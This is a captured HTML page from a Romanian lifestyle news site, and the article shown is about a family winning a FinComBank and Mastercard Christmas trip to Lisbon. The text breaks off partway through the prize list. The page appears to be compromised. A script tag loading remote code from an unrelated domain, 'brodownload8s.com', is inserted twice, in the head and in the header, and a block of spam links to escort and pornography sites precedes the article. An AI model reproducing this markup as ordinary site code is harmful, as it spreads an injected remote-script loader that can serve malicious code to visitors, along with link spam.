

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/familia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard/
body_size: 14036
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; Familia Anastasiei Florea va petrece Crăciunul în Lisabona mulțumită FinComBank și Mastercard" href="https://aflu.info/familia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/familia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard/" />
<link rel='shortlink' href='https://aflu.info/?p=48032' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F&#038;format=xml" />
<title>aflu.info  &#8211;  Familia Anastasiei Florea va petrece Crăciunul în Lisabona mulțumită FinComBank și Mastercard</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  Familia Anastasiei Florea va petrece Crăciunul în Lisabona mulțumită FinComBank și Mastercard" /><meta property="og:description" content="Anul acesta, familia Anastasiei Florea se va bucura de magia sărbătorilor de iarnă în frumoasa capitală a Portugaliei. Datorită FinComBank și partenerului " /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2022/12/diez_Decernare-premii-Mastercard-FinComBank.jpeg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/familia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-48032 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-magazinelor-din-chisinau-unde-gasesti-suvenire-despre-moldova/"><h5>Lista magazinelor din Chișinău unde găsești suvenire despre Moldova</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/suvenire-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ciorba-romaneasca-adorata-de-toti-strainii-multi-romani-nu-o-suporta/"><h5>Ciorba românească adorată de toți străinii. Mulți români nu o suportă</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/femeie-care-mananca-ciorba-200x300.jpeg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/tot-ce-trebuie-sa-stii-ca-freelancer-in-republica-moldova-asociatia-companiilor-de-creatie-a-lansat-un-ghid/"><h5>Tot ce trebuie să știi ca freelancer în Republica Moldova. Asociația Companiilor de Creație a lansat un ghid</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/filmari-video-main-diez-oportunitati-training-sesiuni-eveniemnte-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ce-inseamna-de-fapt-urmele-de-sange-din-ou-e-bine-sau-nu-sa-l-mananci/"><h5>Ce înseamnă, de fapt, urmele de sânge din ou. E bine sau nu să-l mănânci?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/ou-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exercitii-cu-care-sa-ti-antrenezi-creierul-daca-ai-inceput-sa-uiti-nume-unde-ai-pus-cheile-sau-de-ce-ai-intrat-in-camera/"><h5>Exerciții cu care să-ți antrenezi creierul dacă ai început să uiți nume, unde ai pus cheile sau de ce ai intrat în cameră</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/memorie-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cat-de-periculoasa-este-prezenta-liliecilor-in-locuinta-pot-provoca-boli-fatale/"><h5>Cât de periculoasă este prezența liliecilor în locuință? Pot provoca boli fatale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/liliac-scaled-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/o-noua-oportunitate-de-voluntariat-doua-dintre-departamentele-organizatiei-de-tineret-pntp-te-invita-sa-te-alaturi-echipei/"><h5>O nouă oportunitate de voluntariat! Două dintre departamentele organizației de tineret PNTP te invită să te alături echipei</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/610702983_895497736371052_5810876453808762082_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/invata-cum-sa-ti-folosesti-telefonul-pentru-a-face-jurnalism-mobil-tinerii-care-au-intre-15-si-18-ani-sunt-invitati-sa-participe/"><h5>Învață cum să-ți folosești telefonul pentru a face jurnalism mobil. Tinerii care au între 15 și 18 ani sunt invitați să participe</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Telefon-tineri-Social-Media-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/oportunitate-pentru-start-upurile-bazate-pe-tehnologie-a-fost-lansat-programul-star-venture-al-berd/"><h5>Oportunitate pentru start-upurile bazate pe tehnologie. A fost lansat Programul Star Venture al BERD</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/pexels-george-pak-7972358-e1768905791961-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cine-sunt-sportivii-care-vor-reprezenta-republica-moldova-la-jocurile-olimpice-de-iarna-2026/"><h5>Cine sunt sportivii care vor reprezenta Republica Moldova la Jocurile Olimpice de iarnă 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/576654105_18334855000236387_3828501546802027897_n-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cititorul-ia-o-decizie-in-locul-personajului-ce-este-romanul-interactiv-si-cum-ar-putea-crea-un-nou-curent-literar/"><h5>„Cititorul ia o decizie în locul personajului.” Ce este romanul interactiv și cum ar putea crea un nou curent literar</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Mama-merg-in-Mariupol-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ce-faci-in-aceasta-sambata-participa-la-un-eveniment-dedicat-maturitatii-emotionale-si-invata-cum-sa-ti-recunosti-trairile/"><h5>Ce faci în această sâmbătă? Participă la un eveniment dedicat maturității emoționale și învață cum să-ți recunoști trăirile</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/training-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										Familia Anastasiei Florea va petrece Crăciunul în Lisabona mulțumită FinComBank și Mastercard									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-48032" class="post-48032 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2022/12/diez_Decernare-premii-Mastercard-FinComBank.jpeg" rel="bookmark"><img width="1024" height="576" src="https://aflu.info/wp-content/uploads/2022/12/diez_Decernare-premii-Mastercard-FinComBank.jpeg" class="attachment-original size-original wp-post-image" alt="diez_Decernare-premii-Mastercard-FinComBank.jpeg" srcset="https://aflu.info/wp-content/uploads/2022/12/diez_Decernare-premii-Mastercard-FinComBank.jpeg 1024w, https://aflu.info/wp-content/uploads/2022/12/diez_Decernare-premii-Mastercard-FinComBank-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>		</div>									</div>
									<div class="entry-content"><div class="post-preable excerpt"> Anul acesta, familia Anastasiei Florea se va bucura de magia sărbătorilor de iarnă în frumoasa capitală a Portugaliei. Datorită FinComBank și partenerului de încredere Mastercard, Anastasia va petrece patru zile în Lisabona și va ajunge chiar în ziua de Crăciun la spectacolul Cirque du Soleil. În decursul ultimelor luni, FinComBank, în parteneriat cu Mastercard, a desfășurat promoția „Călătorește spre o aventură unică la Cirque du Soleil în Lisabona!” pentru clienții băncii, în cadrul căreia au fost aleși prin tragere la sorți 45 de câștigători ale valizelor de călătorie și premiul mare, o excursie de Crăciun timp de patru zile la Lisabona pentru întreaga familie. </div>
<div class="container text-center ts-advertising-container">
<div id="single-post-header-ad">
<div id="single-post-header-ad-mobile">
<div id='div-gpt-ad-1581428879627-0'>  </div>
</div>
</div>
</div>
<p>Câștigătoarea premiului mare se numără printre zecile de mii de clienți ai băncii, care au participat la campania promoțională și care au realizat peste 20 de achitări cu cardul Mastercard de la FinComBank în magazinele din țară și online. <a href="https://fincombank.com/ro/special-nye-predlozenia/felicitari-castigatorilor-premiului-mare-si-premiilor-intermediare-in-cardul-promotiei-achita-cu-cardurile-mastercard/?utm_source=diez&amp;utm_medium=banner&amp;utm_campaign=promomastercard&amp;utm_content=CirqueduSoleil"><strong>Ceremonia festivă de decernare a premiilor</strong></a> a avut loc pe 9 decembrie în sucursala FinComBank din capitală. În cadrul evenimentului, câștigătorii ultimei extrageri, care au efectuat cel puțin cinci plăți cu cardul Mastercard de la FinComBank timp de o lună, și-au primit cadourile, trolerele stilate de călătorie.</p>
<p>„În iulie, împreună cu partenerul nostru Mastercard, am lansat o campanie promoțională de neuitat pentru clienții noștri. În decursul promoției, deținătorii cardurilor Mastercard FinComBank au devenit de trei ori mai activi, achitându-și toate cumpărăturile cu cardul, iar numărul doritorilor de a participa la tragerea la sorți creștea considerabil de la o tombolă la alta. Suntem foarte încântați de feedbackul și de rezultatele excelente obținute în decursul campaniei. Și bineînțeles, ne-am dorit să facem clienții noștri mai loiali și să le oferim cadouri magice de Crăciun și emoții de nedescris”, a subliniat <strong>Elena STOVBUN, directoarea departamentului Dezvoltării Businessului, FinComBank</strong>.&nbsp;</p>
<p>„Mastercard face zi de zi tot posibilul ca deținătorii cardurilor noastre să-și plătească&nbsp; cumpărăturile rapid, ușor și în siguranță &#8211;&nbsp; în magazine fizice sau online, în Moldova sau în străinătate. În același timp, oferim deținătorilor cardurilor nu doar un instrument comod de plată. Ne străduim mereu să facem mult mai mult, să-i bucurăm cu cadouri plăcute, să-i surprindem și, bineînțeles, să le oferim emoții de neprețuit. Felicitările noastre Anastasiei pentru premiul obținut și îi dorim o călătorie de neuitat cu familia la Lisabona”, a menționat<strong> Natalia STEPANOVA, reprezentanta Mastercard în Moldova</strong>.&nbsp;</p>
<div class='code-block code-block-1' style='margin: 8px auto;text-align: center;clear: both'>
<div style="text-align:center">
<div id='admixer-hb-293-637599690260637634'></div>
<div id='admixer-hb-294-637599696740197266'></div>
</div>
</div>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">  </div>
</figure>
<p>Norocoasa câștigătoare, Anastasia Florea, care s-a ales cu marele premiu, se va bucura, fără îndoială, de emoții de neuitat în timpul călătoriei cu familie la Lisabona. Premiul principal include pentru toți patru membri ai familiei:</p>
<ul>
<li>Bilete la avion (Chişinău &#8211; Lisabona – Chişinău);</li>
<li>Cazare la hotel timp de patru zile;</li>
<li>Transfer în Lisabona: Aeroport &#8211; Hotel &#8211; Aeroport;</li>
